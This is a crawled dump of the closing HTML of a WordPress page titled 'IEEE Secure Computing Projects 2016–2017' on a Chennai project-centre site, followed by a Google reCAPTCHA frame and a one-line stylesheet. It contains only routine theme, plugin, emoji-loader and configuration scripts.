<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.5" id="ow-magnific-popup-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.5" id="oceanwp-lightbox-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.5" id="ow-flickity-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.5" id="oceanwp-slider-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.5" id="oceanwp-scroll-top-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.5" id="oceanwp-select-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script id="advanced-floating-content-lite-js-after">
(function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/projectcentrechennai.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/projectcentrechennai.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"b79cbd8e19"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":194,"title":"IEEE%20SECURE%20COMPUTING%20PROJECTS%202016%20%E2%80%93%202017%20-%20Project%20Centre%20Chennai","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://projectcentrechennai.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://projectcentrechennai.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PbM1xHBjQNOUdwPBNkOguw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820603205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-194.css?ver=1723631171
body_size: -115
content:
.elementor-194 .elementor-element.elementor-element-8581401{color:#000000;}